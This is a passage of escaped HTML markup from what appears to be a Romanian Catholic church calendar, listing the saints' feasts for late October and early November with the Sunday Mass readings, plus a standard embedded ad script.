border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; 